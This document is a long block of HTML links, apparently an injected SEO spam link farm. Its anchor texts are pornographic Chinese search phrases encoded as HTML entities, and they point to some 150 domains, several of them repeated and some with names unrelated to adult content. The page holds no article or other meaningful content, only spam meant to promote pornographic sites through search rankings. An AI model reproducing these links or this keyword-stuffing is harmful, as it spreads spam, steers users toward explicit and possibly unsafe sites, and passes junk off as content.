<a href="http://jushanlegou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://nuongroup.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbzhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clgwzc.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://winxigrice.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://medi800.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hytcredit.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://shdedao.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://0774k.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://yz-bd.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjserip.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://34kc.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xafdjy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://quantschina.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://yldrc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://sunsingway.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://txjieshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://omjia.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nuongroup.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://nb798.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lhh8.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yl3368.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://sf438.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://28000o.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m780.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://50gc.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://james-ye.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jngiga.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wip52.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://tyobr.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://gyrsq.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://jxyqt.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://yuan56.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://long2.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kejia888.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://souliuxue.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://gdlld.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://shanghai01.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs16edu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://gazs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://xzxscy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://xcq0519.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gazs.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://wuxishj.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://356635.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sz-express.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://ehwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://bzagly.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://2128333.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drscf.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ynrctb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://u2688.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chinamyx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://nwgc158.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nuongroup.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shqingwang.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
